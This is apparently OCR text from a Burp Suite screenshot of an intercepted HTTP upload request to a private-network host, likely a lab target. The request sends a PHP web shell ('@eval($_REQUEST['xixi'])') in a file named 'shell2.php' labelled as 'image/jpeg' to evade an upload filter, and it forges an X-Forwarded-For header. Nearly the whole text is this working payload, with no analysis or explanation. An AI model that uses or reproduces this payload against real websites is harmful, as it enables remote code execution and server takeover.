 Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 192.168.10.41:32782
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.10.41:32782/
8 DNT: 1
9 X-Forwarded-For: 8.8.8.8
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: multipart/form-data; boundary=---------------------------157041147731649
13 Content-Length: 336
14
15 -----------------------------157041147731649
16 Content-Disposition: form-data; name="file"; filename="shell2.php"
17 Content-Type: image/jpeg
18
19
20 <?php @eval($_REQUEST['xixi']);?>
21 -----------------------------157041147731649
22 Content-Disposition: form-data; name="submit"
23
24 Upload
25 -----------------------------157041147731649--
26